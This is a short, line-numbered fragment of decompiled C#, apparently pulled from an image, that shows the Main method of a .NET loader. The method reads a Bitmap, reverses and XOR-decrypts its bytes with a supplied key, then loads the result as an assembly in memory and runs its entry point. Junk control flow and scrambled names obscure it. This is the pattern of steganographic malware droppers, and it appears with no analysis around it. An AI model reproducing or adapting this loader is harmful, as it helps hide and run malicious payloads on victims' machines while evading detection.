 16 public static void Main(string ugz1, string ugz2, string ugz3, string path)
17 {
18 bool flag;
19 do
20 {
21 flag = (path == null);
22 }
23 while (!true);
24 if (flag)
25 {
26 path = Assembly.GetEntryAssembly().Location;
27 if (!true)
28 {
29 goto IL_2B;
30 }
31 }
32 Bitmap ughHbnBnaWtlYkx = (Bitmap)Class1.Read_R(ugz1, ugz2, path);
33 IL_2B:
34 byte[] rawAssembly = Class1.XOR_DEC(Class1.Reverse(ughHbnBnaWtlYkx), ugz3);
35 Assembly.Load(rawAssembly).EntryPoint.Invoke(0, new object[]
36 {
37 new string[]
38 {
39 path
40 }
41 });
42 }